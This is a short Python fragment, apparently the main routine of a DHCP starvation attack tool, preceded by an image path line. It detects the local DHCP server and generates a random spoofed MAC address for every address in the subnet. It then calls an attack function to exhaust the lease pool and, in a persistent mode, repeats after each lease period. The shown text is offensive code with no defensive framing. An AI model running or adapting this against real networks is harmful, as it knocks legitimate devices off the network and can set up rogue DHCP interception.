 target_ip, net_mask, lease_time = detect_dhcp_server_info(command_args.IFACE)
target_ip = target_ip if command_args.IP is None else command_args.IP
target_network = ipaddress.IPv4Interface(target_ip+'/'+net_mask)
ip_to_spoofed_mac_addresses = {str(ip):RandMAC() for ip in target_network.network}
ip_mac_recieved = attack(ip_to_spoofed_mac_addresses, target_ip, command_args.IFACE)
print('attack finished')
print(lease_time)
if command_args.PERSISTENT:
    while True:
        sleep(lease_time)
        ip_to_spoofed_mac_addresses = {str(ip):RandMAC() for ip in target_network.network}
        attack(ip_to_spoofed_mac_addresses, target_ip, command_args.IFACE)
        print('renewal finished')